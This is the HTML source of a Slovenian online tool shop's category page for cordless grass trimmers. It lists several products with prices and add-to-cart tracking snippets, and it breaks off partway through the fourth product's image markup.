	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
     														</div>
	
							<div class="navbar-header navbar-right">
								<div class="navbar-right">
						            					                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    						            						            
						            	
								</div>
							</div>
						</div><!-- /.container-fluid -->
					</div>
			</div>
		</header>
	</div><div class="page-heading bc-type-8">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
																	<h1 class="title">
                                                    Akumulatorske kose                                            </h1>
				
				
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
					
						
													<a href="https://www.prokraft.si">Domov</a>						
						
													<span class="delimeter">/</span>						
					
						
													<a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/">DOM, VRT IN GOZD</a>						
						
													<span class="delimeter">/</span>						
					
						
													<a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/">Kose</a>						
						
													<span class="delimeter">/</span>						
					
						
													Akumulatorske kose						
						
						
					
					</nav>
				
				
				<a class="back-history" href="javascript: history.go(-1)">Na prejšnjo stran</a>			</div>
		</div>
	</div>
</div>





<div class="container">
	<div class="page-content sidebar-position-left sidebar-mobile-bottom">
		<div class="row">
			
			<div class="content main-products-loop col-md-9 col-md-push-3">
                <div class="">
										                </div>

				<div class="shop-filters-area">
											
				</div>

		
								
						                    <div class="filter-wrap">
	                    	<div class="filter-content">
		                    	<div class="woocommerce-notices-wrapper">
	<div class="woocommerce-info promo">Do brezplačne poštnine vam manjka še <span class="woocommerce-Price-amount amount">199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>.</div>
</div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Vrstni red trgovine"
			>
					<option value="menu_order"  selected='selected'>Privzeto razvrščanje</option>
					<option value="popularity" >Razvrsti po priljubljenosti</option>
					<option value="date" >Razvrsti po najnovejšem</option>
					<option value="price" >Razvrsti po ceni: cenejši najprej</option>
					<option value="price-desc" >Razvrsti po ceni: dražji najprej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="_sft_product_cat" value="akumulatorske-kose" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 56 results</p>
							<div class="view-switcher hidden-tablet hidden-phone">
				<label>View as:</label>
				<div class="switchToGrid"><i class="icon-th-large"></i></div>
				<div class="switchToList"><i class="icon-th-list"></i></div>
			</div>
		 
		

		<nav class="woocommerce-pagination pagination-cubic">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=4">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=5">5</a></li>
	<li><a class="next page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=2">&rarr;</a></li>
</ul>
</nav>
	                    	</div>
	                    </div>
							
					<div class="row products products-loop products-grid row-count-4">		
								
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-671/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-671/" data-images="">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akumulatorska kosilnica za travo 300mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (Brez baterije) (TGTLI20328)" decoding="async" fetchpriority="high" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213.jpg 2000w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-671/">Akumulatorska kosilnica za travo 300mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (Brez baterije) (TGTLI20328)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>62,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,35 € / mesec</div><a href="?add-to-cart=82575" rel="nofollow" data-product_id="82575" data-product_sku="TGTLI20328" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82575 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"81d42316-dc21-4fc0-b3ff-13ef85a802a0","params":{"content_type":"product","content_ids":["82575"],"contents":[{"id":"82575","quantity":1}],"content_name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TGTLI20328)","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"62","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-571/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-571/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TSTLI20018_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akumulatorska kosilnica za travo (nitkarica) 330mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (Brez baterije) (TSTLI20018)" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbef9d-2d6e-11ef-a5d1-3cecef926213_cb05feb0-2fc4-11ef-a5d1-3cecef926213.jpg 2000w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-571/">Akumulatorska kosilnica za travo (nitkarica) 330mm/20V/2.0Ah-7.5Ah/P20S /INDUSTRIAL (Brez baterije) (TSTLI20018)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>176,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 16,47 € / mesec</div><a href="?add-to-cart=82375" rel="nofollow" data-product_id="82375" data-product_sku="TSTLI20018" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82375 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"ea7735a4-a58d-41fa-af3e-797cd5290381","params":{"content_type":"product","content_ids":["82375"],"contents":[{"id":"82375","quantity":1}],"content_name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TSTLI20018)","category_name":"Kose, Akumulatorske kose","value":"176","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-326/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-326/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpeg,https://www.prokraft.si/wp-content/uploads/2025/05/TGTLI20018_1-450x450.jpeg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akumulatorska kosilnica za travo 300mm/20V/2.0Ah-7.5Ah/P20S (Brez baterije) (TGTLI20018)" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-450x450.jpeg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-300x300.jpeg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-150x150.jpeg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-768x768.jpeg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-149x149.jpeg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-180x180.jpeg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-555x555.jpeg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-800x800.jpeg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53-100x100.jpeg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d661-52d9-11ee-a93c-ac1f6b24bd53_3b84f484-53cc-11ee-a93d-ac1f6b24bd53.jpeg 900w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-326/">Akumulatorska kosilnica za travo 300mm/20V/2.0Ah-7.5Ah/P20S (Brez baterije) (TGTLI20018)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>45,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<a href="?add-to-cart=81885" rel="nofollow" data-product_id="81885" data-product_sku="TGTLI20018" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81885 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"9f1acf45-af3d-4d7b-9e8f-34706f00f7e6","params":{"content_type":"product","content_ids":["81885"],"contents":[{"id":"81885","quantity":1}],"content_name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S (Brez baterije) (TGTLI20018)","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"45.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-483/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-483/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TGTLI20301_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akumulatorska kosilnica za travo 8200rpm /300 mm /P20S (SET Baterija 1x2Ah, Polnilec) (TGTLI20301)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/dfb2a6aa-b24f-11ee-a5c4-3cecef926213_9bbea4e9-c6d6-11ee-a5c7-3cecef926213-800x800.jpg 800w, 